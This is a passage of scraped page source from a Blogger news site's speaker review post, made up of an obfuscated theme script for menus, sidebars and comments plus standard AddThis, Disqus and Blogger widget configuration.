this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="733657ac2f16ea5c84209944-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="733657ac2f16ea5c84209944-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="733657ac2f16ea5c84209944-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="733657ac2f16ea5c84209944-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="733657ac2f16ea5c84209944-text/javascript">
</script>

<script type="733657ac2f16ea5c84209944-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="733657ac2f16ea5c84209944-text/javascript">
window['__wavt'] = 'AOuZoY6F90LVGNv5s_Lodhf7x9AzRGWZnQ:1769875410440';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html', 'canonicalUrl': 'http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/4536350579279284009/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4536350579279284009', 'postImageUrl': 'https://media.wired.com/photos/65f4e2f993846f5f3c4a35eb/191:100/w_1280,c_limit/Orange-Box-Review-Gear.jpg', 'pageName': 'Review: Orange Box Bluetooth Speaker', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Review: Orange Box Bluetooth Speaker', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Review: Orange Box Bluetooth Speaker', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG_5fFIgwYQk0UIpdUNSMPcqlrmKwquiLmfyzd9-_9Xt0c6-XP--SBhOzkYf1bKHJXfZ0MwZ78QX9YgHn74Q6xeiM9EYzmOGc9vhacOg6m0oivzJzjuk8ib41yrhRRJXSF3qjqdYvb5BUKZqaCz3giHLT_C8UfNQ2pnMeOeZcXq2QtPnre_rTIOB4RUg', 'url': 'http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4536350579279284009}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
